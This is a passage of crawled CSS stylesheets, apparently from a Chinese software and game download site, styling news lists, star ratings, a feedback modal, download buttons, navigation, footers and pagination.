    justify-content: flex-start;
    margin: 0 auto 11px
}

.detail-news .news-item:hover .text {
    color: #F35627
}

.detail-news .news-item:last-child {
    margin: 0 auto
}

.detail-news .news-item .text {
    color: #333;
    transition: all .3s ease;
    width: 600px
}

.detail-news .news-item .source,
.detail-news .news-item .text {
    font-size: 14px;
    overflow-x: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.detail-news .news-item .source {
    color: #999;
    margin: 0 5px 0 0;
    text-align: right;
    width: 110px
}

.detail-news .news-item .publish {
    color: #999;
    font-size: 14px;
    text-align: right;
    white-space: nowrap;
    width: 58px
}

.detail-news .news-item:before {
    background: #e6e6e6;
    border-radius: 2px;
    content: "";
    display: block;
    height: 6px;
    margin: 0 10px 0 0;
    width: 6px
}

.score-star-wrap {
    display: inline-block
}

.score-star-wrap .digit-score {
    color: #F35627;
    font-size: 24px;
    letter-spacing: 0;
    line-height: 24px;
    margin: 0 auto 10px;
    text-align: right
}

.score-star-wrap .score-star {
    align-items: center;
    display: flex;
    height: 10px;
    justify-content: center
}

.score-star-wrap .score-star .star-item {
    background: url([data-uri]) 50% no-repeat;
    background-size: cover;
    height: 10px;
    width: 10px
}

.score-star-wrap .score-star .star-item .star-light {
    background: url([data-uri]) no-repeat;
    background-position: 0 0;
    background-size: 10px 10px;
    display: block;
    height: 100%;
    width: 100%
}

@-webkit-keyframes slideDown {
    0% {
        opacity: 0;
        transform: translate3d(0, -10px, 0)
    }

    to {
        opacity: 1;
        transform: translateZ(0)
    }
}

@keyframes slideDown {
    0% {
        opacity: 0;
        transform: translate3d(0, -10px, 0)
    }

    to {
        opacity: 1;
        transform: translateZ(0)
    }
}

/* feedback */
.feedBack {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    z-index: 10;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .5);
    display: none;
}

.feBackBox {
    position: absolute;
    z-index: 5;
    top: 58px;
    left: 0;
    right: 0;
    margin: auto;
    width: 700px;
    padding: 32px 31px 15px;
    min-height: 200px;
    background: linear-gradient(0deg, rgba(0, 168, 255, 0) 0%, rgba(0, 168, 255, 0.2) 100%);
    background-repeat: no-repeat;
    background-size: 100% 188px;
    background-color: #fff;
    text-align: center;
    border-radius: 30px;
}

.feBackBox .cont {
    overflow: hidden;
}

.feBaClose {
    position: absolute;
    bottom: -38px;
    right: 10px;
    z-index: 10;
    cursor: pointer;
    text-align: end;
    top: 10px;
}

.feBaClose i {
    vertical-align: top;
    display: inline-block;
    padding: 10px;
    width: 54px;
    height: 54px;
    background: url(../img/icon.png) no-repeat;
    background-position: -535px -478px;
    position: relative;
}

.feBackBox .fTitle {
    position: relative;
    margin-bottom: 10px;
}

.feBackBox .fTitle p {
    display: block;
    font-size: 30px;
    color: #333;
    line-height: 52px;
    font-weight: bold;
    text-align: center;
    position: relative;
    margin: 0 auto;
}

.feBackBox .feSubmit input {
    display: block;
    cursor: pointer;
    border: 0;
    background: #FF4C4C;
    box-shadow: 0px 5px 5px 0px rgba(255, 220, 220, 0.5);
    width: 416px;
    height: 48px;
    color: #fff;
    font-size: 18px;
    line-height: 48px;
    margin: 25px auto;
    border-radius: 24px;
}

.feBack {
    margin: 0 0 25px;
}

.feBack>span {
    font-size: 16px;
    color: #333;
    line-height: 38px;
    margin: 0 0 10px;
    display: block;
    text-align: left;
}

.feBack .info {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
}

.feBack .info p {
    font-size: 14px;
    color: #333;
    line-height: 88px;
}

.otherRe {
    margin-bottom: 10px;
    min-height: 100px;
    background: #FAFAFA;
    border-radius: 12px;
    overflow: hidden;
    padding: 15px 20px;
}

.feBack textarea {
    width: 100%;
    height: 80px;
    line-height: 24px;
    border: none;
    resize: none;
    background: transparent;
    font-size: 16px;
    color: #999;
}

.checkbox {
    position: relative;
    display: block;
    padding: 0;
    height: 36px;
    line-height: 36px;
    margin: 0 2px 10px 0;
    cursor: pointer;
}

.checkbox:nth-last-child(1) {
    border-bottom: none;
}

.checkbox input[type='checkbox'] {
    position: absolute;
    left: 0;
    top: 0;
    width: 20px;
    height: 36px;
    opacity: 0;
}

.checkbox label {
    position: relative;
    left: 0;
    top: 0;
    display: block;
    height: 34px;
    line-height: 34px;
    padding: 0 12px;
    font-size: 14px;
    color: #4c4c4c;
    border: 1px solid #EEEEEE;
    border-radius: 8px;
}

.checkbox label.on {
    background: #FF4C4C;
    color: #fff;
    border-color: #FF4C4C;
}

.telBox {
    overflow: hidden;
    margin: 0 0 10px;
    background: #FAFAFA;
    border-radius: 24px;
    overflow: hidden;
    height: 48px;
    line-height: 48px;
}

.telBox input {
    display: block;
    border: none;
    width: 376px;
    padding: 0 20px;
    height: 48px;
    line-height: 48px;
    background: #FAFAFA;
    border-radius: 24px;
    font-size: 16px;
    color: #999;
}

.telBox input::-webkit-input-placeholder {
    color: #999;
}

.telBox input:-moz-placeholder {
    color: #999;
}

.telBox input::-moz-placeholder {
    color: #999;
}

.telBox input:-ms-input-placeholder {
    color: #999;
}

.telMsg {
    margin-bottom: 2px;
    font-size: 14px;
    color: #999;
    text-align: left;
    line-height: 20px;
    display: block;
}

.ztList .brTitle span,
.ztDeList .brTitle span,
.updateList .brTitle span {
    font-size: 16px;
}

.ztList .brTitle span i,
.ztDeList .brTitle span i,
.updateList .brTitle span i {
    font-weight: bold;
}

.ztDeList ul li:hover>a {
    color: #FF4C4C;
    font-weight: bold;
}

.updateList tbody tr:nth-of-type(n+2):hover td:nth-of-type(2) a {
    color: #999;
    font-weight: 400;
}

.updateList tbody tr:nth-of-type(n+2):hover td:nth-of-type(2) a:hover {
    color: #FF4C4C;
    text-decoration: underline;
}

.nsHotGame {
    position: relative;
    overflow: hidden;
    margin-bottom: 20px;
}

.nsHotGame .list {
    padding: 0 2px 10px;
    background: #FFF;
    border-radius: 10px;
    overflow: hidden;
    *zoom: 1;
}

.nsHotGame .list a {
    position: relative;
    display: block;
    float: left;
    padding-top: 16px;
    width: 145px;
    height: 150px;
    line-height: 48px;
    font-size: 16px;
    color: #333;
    text-align: center;
    overflow: hidden;
}

.nsHotGame .list a img {
    width: 110px;
    height: 110px;
    border-radius: 30px;
    display: block;
    margin: auto;
}

.nsHotGame .list a:hover {
    color: #FF4C4C;
}

.nsHotGame .list a:hover img {
    opacity: 0.9;
}

.main-box {
    box-sizing: border-box;
    padding: 10px 0;
    position: relative;
}

.main-box .info-box {
    color: #333;
    font-size: 16px;
    text-align: left;
    margin-bottom: 10px;
}

.stars-area .star-wrap {
    align-items: center;
    box-sizing: border-box;
    display: flex;
    justify-content: flex-start;
    min-height: 32px;
}

.stars-area .star-wrap .star-box {
    align-items: center;
    display: flex;
    justify-content: space-between;
    width: 208px;
}

.stars-area .star-wrap .star-box .star-item {
    background: url([data-uri]) 50%/cover no-repeat;
    cursor: pointer;
    height: 32px;
    width: 32px
}

.stars-area .star-wrap .star-box .star-item.light {
    background-image: url([data-uri])
}

.stars-area .star-wrap .text {
    color: #F35627;
    font-size: 16px;
    margin: 0 0 0 50px
}

.stars-area .star-wrap .text.status0,
.stars-area .star-wrap .text.status1,
.stars-area .star-wrap .text.status2,
.stars-area .star-wrap .text.status3 {
    color: #333
}

.form-area {
    background: #fff;
    border: 1px solid #e1e2e6;
    border-radius: 12px;
    box-sizing: border-box;
    flex: 1;
    margin: 10px auto 0;
    padding: 12px 16px 20px;
    position: relative;
}

.form-area textarea {
    border: none;
    border-radius: 6px;
    box-sizing: border-box;
    color: #333;
    display: block;
    font-size: 13px;
    height: 120px;
    line-height: 21px;
    outline: none;
    resize: none;
    width: 100%;
}
.form-area .text-count {
    bottom: 5px;
    color: #999;
    font-size: 13px;
    position: absolute;
    right: 12px;
    display: none;
}
.gPower,.agSecret{
    color: #F35627;
}
@media screen and (max-width: 750px) {
  .main-container {
    width: 100%;
  }
  body > .header .header-top {
    display: flex !important;
    flex-direction: column !important;
  }
  body > .header .search {
    margin-right: 0;
  }
  body > .header .nav {
    margin-top: 20px;
  }
  body > .header .nav ul {
    overflow-x: scroll;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.5xiazai.cn/static/new/css/list_mess.css?v=2
body_size: 2092
content:
.breadcrumbs {
    display: flex;
    align-items: center;
    margin-top: 19px;
    margin-bottom: 19px;
    font-size: 12px;
    color: #999999;
    white-space: pre;
    z-index: 1;
}

.breadcrumbs>div {
    display: flex;
    align-items: center;
}

.breadcrumbs>div a {
    transition: all 0.2s;
    color: #444;
}

.breadcrumbs>div span:not(:last-child)::after {
    content: ' > ';
}

.download-detail-header {
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    margin-bottom: 36px;
    padding: 0 16px 15px 14px;
    width: 1200px;
    height: 283px;
    background-size: 100% 100%;
}

.download-detail-header.app {
    background-image: url(../images/app_detail_header_background.png);
}

.download-detail-header .main {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 185px;
    padding: 0 30px;
    width: 100%;
    height: 193px;
}

.download-detail-header .main .left {
    display: flex;
    gap: 22px;
    flex: 1;
    min-width: 0;
}

.download-detail-header .main .left .icon {
    width: 130px;
    height: 130px;
    object-fit: cover;
    border-radius: 20px;
    flex-shrink: 0;
}

.download-detail-header .main .left .content {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    gap: 14px;
    flex: 1;
    min-width: 0;
    min-height: 130px;
}

.download-detail-header .main .left .content .title {
    font-size: 24px;
    font-weight: bold;
    color: #222222;
}

.download-detail-header .main .left .content .description {
    display: grid;
    grid-template-rows: repeat(2, auto);
    grid-template-columns: repeat(3, auto);
    grid-auto-flow: column;
    justify-content: space-between;
    gap: 14px 65px;
    font-size: 14px;
    color: #666666;
    white-space: pre-wrap;
}

.download-detail-header .main .left .content .description .score {
    font-weight: bold;
    color: #2e97ff;
}
 .content div > p:nth-of-type(1).wyc {
   display: inline;
}
.download-detail-header .button-wrap {
    display: flex;
    flex-direction: column;
    gap: 18px;
    flex-shrink: 0;
}

.download-detail-header .button-wrap>div {
    display: flex;
    justify-content: center;
    position: relative;
}

.download-detail-header .button-wrap>div .button {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 186px;
    height: 55px;
    border-radius: 35px;
    background-color: #777777;
    background-size: 100% 100%;
}

.download-detail-header .button-wrap>div.android .button {
    cursor: pointer;
    border-radius: unset;
    background-color: unset;
    background-image: url(../images/button_background_1.png);
}

.download-detail-header .button-wrap>div.android .button::before {
    content: '';
    margin-right: 15px;
    flex-shrink: 0;
    width: 18px;
    height: 20px;
    background-size: 100% 100%;
    background-image: url(../images/android_icon_1.png);
}

.download-detail-header .button-wrap>div .button>span {
    font-size: 16px;
    font-weight: bold;
    color: white;
    line-height: 1;
}

.download-detail-header .button-wrap>div .qrcode {
    visibility: hidden;
    opacity: 0;
    display: flex;
    flex-direction: column;
    align-items: center;
    position: absolute;
    z-index: 1;
    right: 100%;
    width: 155px;
    padding: 8px 0 20px 0;
    background-color: #fff;
    box-shadow: 0 0 16px 0 rgba(100, 100, 100, 0.5);
    transition: all 0.4s;
}

.download-detail-header .button-wrap>div .qrcode img {
    width: 125px;
    height: 125px;
}

.download-detail-header .button-wrap>div .qrcode span {
    font-size: 14px;
    color: #999999;
}

.download-detail-header .button-wrap:hover .qrcode {
    visibility: visible;
    opacity: 1;
}

.main_layout {
    display: flex;
}

.main_layout>.left {
    width: 835px;
    padding: 15px;
}

.main_layout .h6 {
    color: #000;
    font-size: 18px;
}

.main_layout .h6::before {
    content: '';
    display: inline-block;
    width: 28px;
    height: 28px;
    margin-right: 5px;
    background: url(../images/news_icon_1.png) no-repeat;
    background-size: contain;
    float: left;
}

.main_layout>.left .content {
    line-height: 48px;
    font-size: 16px;
    color: #666;
    padding: 20px 15px;
}

.main_layout>.left .content p {
    text-indent: 2em;
    line-height: 32px;
    font-size: 16px;
}

.main_layout>.left .content h3 {
    color: #000;
    font-size: 18px;
    font-weight: bold;
    background: linear-gradient(to right, transparent, #ffbf83, transparent);
    padding-left: 10px;
    border-left: 2px solid #edf7ff;
    margin: 15px 0;
}
.main_layout>.left .content h3 span{
    color: #000 !important;
}
.main_layout>.right {
    width: 355px;
    margin-left: 15px;
    padding: 15px 0;
}

.main_layout .right .right_down {
    display: flex;
    flex-direction: column;
    margin-bottom: 10px;
    width: 100%;
}

.main_layout .right .right_down .flex {
    display: flex;
    position: relative;
}

.main_layout .right .right_down .mt-20 {
    margin-top: 20px;
}

.main_layout .right .right_down a img {
    width: 90px;
    height: 90px;
    border-radius: 10px;
    margin-right: 15px;
}

.main_layout .right .right_down a .flex_div {
    display: flex;
    flex-direction: column;
}

.main_layout .right .right_down a .flex_div h6 {
    font-size: 16px;
    margin-bottom: 20px;
    color: #000;
}

.main_layout .right .right_down a .flex_div h5 {
    font-size: 14px;
    font-weight: normal;
    margin-bottom: 14px;
    color: #666;
}

.main_layout .right .right_down a .flex_div h4 {
    font-size: 14px;
    font-weight: normal;
    color: #666;
}

.main_layout .right .right_down a .li_down {
    max-width: 70px;
    min-width: 70px;
    width: 70px;
    height: 40px;
    text-align: center;
    line-height: 40px;
    color: #fff;
    font-size: 18px;
    border-radius: 10px;
    background-color: #fe8934;
    align-self: center;
    margin-left: auto;
    margin-right: 10px;
}

.main_layout .right .w_img {
    width: 100%;
}

.mt-30 {
    margin-top: 30px;
}

.public-right-game {
    margin-top: 20px;
}

.public-right-game .right_game_zx li {
    width: 100%;
    border-bottom: 1px dashed #999;
    padding-bottom: 14px;
    margin-top: 20px;
}

.public-right-game .right_game_zx li a {
    display: block;
    position: relative;
    font-size: 14px;
}

.public-right-game .right_game_zx li a p {
    width: 80%;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.public-right-game .right_game_zx li a .p1 {
    color: #333;
}

.public-right-game .right_game_zx li a .p2 {
    margin-top: 10px;
    color: #999;
}

.public-right-game .right_game_zx li a .go {
    position: absolute;
    top: 50%;
    right: 10px;
    transform: translateY(-50%);
    display: inline-block;
    width: 20px;
    height: 20px;
    background-image: url(../images/icon_album_more.png);
    background-repeat: no-repeat;
}

.public-right-game .right_game_zx li a:hover .p1 {
    color: #0f83ff;
}

.public-right-game .right_game_zx li a:hover .go {
    background-position: -20px;
}

.main_layout>.left .content img {
    width: 50% !important;
    height: auto !important;
    display: block;
    margin: 10px auto;
}

.fontas {
    font-size: 20px;
    color: #f0412a;
    position: absolute;
    right: 29px;
    top: -6px;
    font-style: italic;
    font-weight: bold;
}

.gdInfoBox {
    margin: 30px 0;
}

.gdTitle {
    justify-content: space-between;
    color: #999;
    display: flex;
    align-items: center;
}

.gdTitle .titleL {
    font-size: 20px;
    line-height: 20px;
}

.boxCont {
    margin-top: 18px;
    display: flex;
    justify-content: space-between;
}

.boxCont ul {
    width: 415px;
    padding: 11px 20px;
    background: #f5f5f5;
    border-radius: 5px;
    font-size: 16px;
    color: #666;
    line-height: 36px;
}

@media screen and (max-width: 750px) {
    .m_hide {
        display: none;
    }

    .download-detail-header.app {
        width: 100%;
        background-image: none;
        justify-content: flex-start;
    }

    .download-detail-header .main {
        gap: 0;
        height: unset;
        position: relative;
    }

    .download-detail-header .main .left {
        flex-direction: column;
    }

    .download-detail-header .main .left .icon {
        align-self: center;
    }

    .download-detail-header .main .left .content .description {
        grid-template-columns: 3fr;
        gap: 13px 40px;
    }

    .download-detail-header .button-wrap {
        position: absolute;
        top: 140px;
        right: 0;
    }

    .main_layout {
        flex-direction: column;
    }

    .main_layout .left,
    .main_layout .right {
        width: 100%;
        margin-left: 0;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.5xiazai.cn/static/new/css/style.css
body_size: 21463
content:
:root {
    --pm-c: #39f;
}

* {
    margin: 0;
    padding: 0;
    list-style: none;
    text-decoration: none;
    box-sizing: border-box;
}

html {
    overflow: hidden auto;
}

body {
    min-height: 100vh;
    background-color: #fff;
    overflow: hidden;
}

a {
    color: inherit;
}

a:hover {
    color: inherit;
    text-decoration: none;
}

ol,
ul,
p,
h1,
h2,
h3,
h4,
h5,
h6 {
    padding-left: 0;
    margin: 0;
    line-height: initial;
}

.uk-notification {
    z-index: 2200;
}

/* Flex布局 */
.flex,
.flex-row {
    display: flex;
    flex-direction: row;
}

.flex-center,
.flex-row-center {
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
}

.flex-center-start,
.flex-row-center-start {
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: flex-start;
}

.flex-center-end,
.flex-row-center-end {
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: flex-end;
}

.flex-start,
.flex-row-start {
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    align-items: flex-start;
}

.flex-start-center,
.flex-row-start-center {
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    align-items: center;
}

.flex-start-end,
.flex-row-start-end {
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    align-items: flex-end;
}

.flex-end,
.flex-row-end {
    display: flex;
    flex-direction: row;
    justify-content: flex-end;
    align-items: flex-end;
}

.flex-end-center,
.flex-row-end-center {
    display: flex;
    flex-direction: row;
    justify-content: flex-end;
    align-items: center;
}

.flex-end-start,
.flex-row-end-start {
    display: flex;
    flex-direction: row;
    justify-content: flex-end;
    align-items: flex-start;
}

.flex-column {
    display: flex;
    flex-direction: column;
}

.flex-column-center {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.flex-column-center-start {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: flex-start;
}

.flex-column-center-end {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: flex-end;
}

.flex-column-start {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
}

.flex-column-start-center {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: center;
}

.flex-column-start-end {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-end;
}

.flex-column-end {
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    align-items: flex-end;
}

.flex-column-end-center {
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    align-items: center;
}

.flex-column-end-start {
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    align-items: flex-start;
}

body {
    display: flex;
    flex-direction: column;
}

body>.header {
    position: relative;
    z-index: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 100%;
    background-color: #fff;
}

body>.header .header-top {
    height: 120px;
}

body>.header .logo {}

body>.header .search {
    position: relative;
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 8px;
    margin-right: 51px;
    padding: 0 63px 0 20px;
    width: 268px;
    height: 48px;
    border: 1px solid #F35627;
    border-radius: 4px;
    background-color: #fff;
}

body>.header .search::after {
    content: '';
    position: absolute;
    left: 212px;
    width: 84px;
    height: 119px;
    background-size: 100% 100%;
    background-image: url('../images/search_decorate.png');
}

body>.header .search .input {
    width: 100%;
    height: 100%;
    border: none;
    outline: none;
    background-color: transparent;
}

body>.header .search .button {
    cursor: pointer;
    width: 20px;
    height: 21px;
    border: none;
    background-color: transparent;
    background-size: 100% 100%;
    background-image: url('../images/search.png');
    flex-shrink: 0;
}

body>.header .nav {
    width: 100%;
    height: 60px;
    background-image: url('../images/nav_background.png');
}

body>.header .nav ul {
    height: 100%;
    gap: 20px;
}

body>.header .nav .item {
    height: 100%;
}

body>.header .nav .item a {
    position: relative;
    z-index: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 16px;
    font-weight: bold;
    color: white;
    width: 96px;
    height: 100%;
    transition: all 0.2s;
}

body>.header .nav .item:hover a,
body>.header .nav .item.active a {
    color: #F35627;
}

body>.header .nav .item a::before {
    content: '';
    visibility: hidden;
    opacity: 0;
    position: absolute;
    z-index: -1;
    width: 96px;
    height: 33px;
    background-size: 100% 100%;
    background-image: url('../images/nav_item_active_background.png');
    flex-shrink: 0;
    transition: all 0.2s;
}

body>.header .nav .item:hover a::before,
body>.header .nav .item.active a::before {
    visibility: visible;
    opacity: 1;
}

body>.footer {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-top: auto;
    padding: 25px 0 35px 0;
    width: 100%;
    border-top: 5px solid #F35627;
    background-color: #333333;
}

body>.footer>div {
    display: flex;
    flex-direction: column;
    align-items: center;
}

body>.footer .nav-wrap {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: stretch;
}

body>.footer .nav-wrap .nav-group {
    display: flex;
    flex-direction: column;
    gap: 16px;
}

body>.footer .nav-wrap .nav-group .title {
    display: flex;
    align-items: center;
    gap: 10px;
    font-size: 16px;
    font-weight: bold;
    color: #cccccc;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

body>.footer .nav-wrap .nav-group .title:hover {
    color: white;
}

body>.footer .nav-wrap .nav-group .title::before {
    content: '';
    flex-shrink: 0;
    background-size: 100% 100%;
}

body>.footer .nav-wrap .nav-group:nth-child(1) .title::before {
    width: 19px;
    height: 20px;
    /*background-image: url('../images/footer_icon_1.png');*/
}

body>.footer .nav-wrap .nav-group:nth-child(2) .title::before {
    width: 22px;
    height: 16px;
    /*background-image: url('../images/footer_icon_2.png');*/
}

body>.footer .nav-wrap .nav-group:nth-child(3) .title::before {
    width: 22px;
    height: 21px;
    background-image: url('../images/footer_icon_3.png');
}

body>.footer .nav-wrap .nav-group:nth-child(4) .title::before {
    width: 22px;
    height: 22px;
    background-image: url('../images/footer_icon_4.png');
}

body>.footer .nav-wrap .nav-group .content {
    display: grid;
    grid-template-columns: repeat(4, 100px);
    grid-auto-rows: 34px;
    gap: 10px 9px;
}

body>.footer .nav-wrap .nav-group .content .item {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 8px;
    padding: 0 10px 0 8px;
    width: 100%;
    min-width: 0;
    height: 100%;
    border: 1px solid #a0a0a0;
    border-radius: 4px;
}

body>.footer .nav-wrap .nav-group .content .item::after {
    content: '';
    flex-shrink: 0;
    width: 13px;
    height: 11px;
    background-size: 100% 100%;
    background-image: url('../images/right_arrow_1.png');
}

body>.footer .nav-wrap .nav-group .content .item span {
    font-size: 14px;
    color: #888888;
    line-height: 1;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

body>.footer .nav-wrap .nav-group .content .item:hover span {
    color: white;
}

body>.footer .copyright {
    margin-top: 48px;
    font-size: 14px;
    color: #888888;
}

body>.main {
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: center;
    min-height: 800px;
    background-position: top;
    background-size: 100% auto;
    background-repeat: no-repeat;
}

.modal {
    visibility: hidden;
    opacity: 0;
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 2100;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    transition: all 0.4s ease;
}

.modal.show {
    visibility: visible;
    opacity: 1;
}

.modal>.mask {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: rgba(0, 0, 0, 0.4);
}

.modal>.modal-content {
    position: relative;
    z-index: 2101;
    transform: translateY(-20px);
    transition: all 0.4s ease;
}

.modal.show>.modal-content {
    transform: translateY(0);
}

.main-container {
    width: 1200px;
}

.main-container-box {
    width: 1200px;
    background-color: #fff;
}

.section-title {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-bottom: 19px;
    padding-bottom: 17px;
    /*border-bottom: 1px solid #eeeeee;*/
}

.section-title>div:nth-child(1) {
    display: flex;
    align-items: center;
    gap: 5px;
    flex: 1;
}

.section-title>div:nth-child(1)::before {
    content: '';
    flex-shrink: 0;
    width: 24px;
    height: 19px;
    background-size: 100% 100%;
    background-image: url('../images/news_icon_1.png');
}

.section-title>div:nth-child(1).game::before {
    width: 26px;
    height: 20px;
    background-image: url('../images/game_icon_1.png');
}

.section-title>div:nth-child(1).gift::before {
    width: 21px;
    height: 21px;
    /*background-image: url('../images/gift_icon_1.png');*/
}

.section-title>div:nth-child(1).ranking::before {
    width: 17px;
    height: 19px;
    background-image: url('../images/ranking_icon_1.png');
}

.section-title>div:nth-child(1) span {
    font-size: 18px;
    font-weight: bold;
    color: #333333;
    flex-shrink: 0;
}

.section-title>a {
    font-size: 12px;
    color: #999999;
    flex-shrink: 0;
    transition: all 0.2s;
}

.section-title>a:hover {
    color: #F35627;
}

.error-page {
    display: flex;
    flex-direction: column;
    align-items: center;
    padding-bottom: 250px;
}

.error-page>.breadcrumbs {
    align-self: flex-start;
}

.error-page>img {
    margin-top: 100px;
}

.error-page>span {
    font-size: 18px;
    color: #999999;
    margin-top: -27px;
}

.error-page>a {
    display: flex;
    align-items: center;
    margin-top: 59px;
    padding: 0 30px;
    height: 50px;
    background-color: #3299ff;
    font-size: 18px;
    color: white;
    line-height: 1;
}

.breadcrumbs {
    display: flex;
    align-items: center;
    margin-top: 19px;
    margin-bottom: 19px;
    font-size: 12px;
    color: #999999;
    white-space: pre;
    z-index: 1;
}

.breadcrumbs>div {
    display: flex;
    align-items: center;
}

.breadcrumbs>div span:not(:last-child)::after {
    content: ' > ';
}

.breadcrumbs>div a {
    transition: all 0.2s;
}

.breadcrumbs>div a:hover {
    color: #F35627;
}

.main-layout {
    display: grid;
    grid-template-columns: 1fr 355px;
    gap: 20px;
}

.main-layout>.left {
    display: flex;
    flex-direction: column;
    min-width: 0;
}

.main-layout>.sidebar {
    display: flex;
    flex-direction: column;
    min-width: 0;
}

.pagination {
    margin: 60px 0;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 9px;
}

.pagination .page-item {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 28px;
    border: 1px solid #d2d2d2;
    background-color: #fff;
    font-size: 14px;
    color: #999999;
    line-height: 1;
    transition: all 0.2s;
}

.pagination .page-item:hover,
.pagination .page-item.active {
    color: white;
    border-color: transparent;
    background-color: #F35627;
}

.pagination .page-item .page-link {
    display: flex;
    align-items: center;
    height: 100%;
    padding: 0 10px;
}

@keyframes swing {
    0% {
        transform: rotate(-15deg);
    }

    25% {
        transform: rotate(15deg);
    }

    50% {
        transform: rotate(-15deg);
    }

    75% {
        transform: rotate(15deg);
    }
}

.home-top {
    display: flex;
    flex-direction: column;
    margin-top: 25px;
}

.home-top-hot-recommend {
    display: flex;
    align-items: center;
    gap: 26px;
    padding: 27px 22px 20px 22px;
    height: 166px;
    background-color: #f7f9fb;
    position: relative;
}

.home-top-hot-recommend::before {
    content: '';
    position: absolute;
    top: -6px;
    left: -1px;
    width: 113px;
    height: 65px;
    background-size: 100% 100%;
    background-image: url('../images/hot_recommend_tag.png');
}

.home-top-hot-recommend .card {
    display: flex;
    align-items: center;
    gap: 15px;
    padding: 17px 20px 20px 20px;
    width: 251px;
    border-radius: 6px;
    box-shadow: 0 0 10px 4px rgba(213, 213, 213, 0.42);
}

.home-top-hot-recommend .card .icon {
    width: 78px;
    height: 78px;
    border-radius: 10px;
    overflow: hidden;
    flex-shrink: 0;
}

.home-top-hot-recommend .card .icon img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.home-top-hot-recommend .card .content {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    min-width: 0;
    height: 78px;
}

.home-top-hot-recommend .card .content .title {
    font-size: 16px;
    font-weight: bold;
    color: #F35627;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.home-top-hot-recommend .card .content .description {
    font-size: 12px;
    color: #888888;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.home-top-hot-recommend .list {
    display: grid;
    grid-template-columns: repeat(4, 191px);
    justify-content: space-between;
    row-gap: 21px;
    flex: 1;
    min-width: 0;
}

.home-top-hot-recommend .list .item {
    display: flex;
    align-items: center;
    min-width: 0;
}

.home-top-hot-recommend .list .item .icon {
    width: 26px;
    height: 26px;
    border-radius: 4px;
    overflow: hidden;
    flex-shrink: 0;
}

.home-top-hot-recommend .list .item .icon img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.home-top-hot-recommend .list .item .title {
    margin-left: 11px;
    margin-right: 8px;
    font-size: 14px;
    color: #222222;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.home-top-hot-recommend .list .item .title:hover {
    color: #F35627;
}

.home-top-hot-recommend .list .item .detail-button {
    margin-left: auto;
    flex-shrink: 0;
    display: flex;
    align-items: center;
    padding: 0 11px;
    height: 24px;
    border: 1px solid #e5e5e5;
    border-radius: 4px;
    font-size: 12px;
    color: #666666;
    line-height: 1;
    transition: all 0.2s;
}

.home-top-hot-recommend .list .item .detail-button:hover {
    border: 1px solid #F35627;
    color: #F35627;
}

.home-top-category {
    display: flex;
    flex-direction: column;
    gap: 10px;
    margin-top: 22px;
}

.home-top-category .item {
    display: flex;
    align-items: center;
    gap: 13px;
}

.home-top-category .item .tag {
    display: flex;
    align-items: center;
    flex-shrink: 0;
    padding-left: 7px;
    width: 82px;
    height: 28px;
    font-size: 14px;
    color: white;
    line-height: 1;
    background-size: 100% 100%;
}

.home-top-category .item:nth-child(3n+1) .tag {
    background-image: url('../images/tag_background_1.png');
}

.home-top-category .item:nth-child(3n+2) .tag {
    background-image: url('../images/tag_background_2.png');
}

.home-top-category .item:nth-child(3n+3) .tag {
    background-image: url('../images/tag_background_3.png');
}

.home-top-category .item .list {
    display: flex;
    align-items: center;
    overflow: hidden;
}

.home-top-category .item .list div {
    display: flex;
    align-items: center;
    flex-shrink: 0;
}

.home-top-category .item .list div:not(:last-child)::after {
    content: '丨';
    flex-shrink: 0;
    margin: 0 12px;
    color: #dadada;
}

.home-top-category .item .list div a {
    font-size: 14px;
    color: #666666;
    line-height: 1;
    transition: all 0.2s;
}

.home-top-category .item .list div a:hover {
    color: #F35627;
}

